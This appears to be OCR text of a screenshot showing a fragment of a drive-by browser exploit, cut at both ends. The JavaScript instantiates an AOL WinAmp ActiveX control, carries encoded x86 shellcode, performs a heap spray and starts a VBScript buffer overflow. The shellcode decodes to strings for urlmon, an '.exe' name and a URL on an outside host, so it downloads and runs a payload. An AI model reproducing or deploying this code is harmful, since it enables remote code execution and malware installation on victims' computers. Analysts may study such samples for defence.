 return true;}}}catch(e){}}
i++;}
aolwinamp();}
function aolwinamp(){try{var
obj=document.createElement('object');document.body.appendChild(obj);obj.id='IWinAmpActiveX';obj.width='1';obj.heig
ht='1';obj.data='./directshow.php';obj.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%
u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%
u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%
u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%
u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%
u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%
uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%
u653F%u333D");var bigblock=unescape("%u0c0c%u0c0c");var headersize=20;var
slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=bigblock;var
fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-
slackspace);while(block.length+slackspace<0x40000)block=block+block+fillblock;var memory=new Array();for(var i=
0;i<666;i++){memory[i]=block+shellcode;}
document.write('<SCRIPT language="VBScript">');document.write('bof=string(1400,unescape("%ff")) +
Ln 21, Col 19
9 de 9.716 caracteres
Texto sin formato
100%
Windows (CRLF)
UTF-8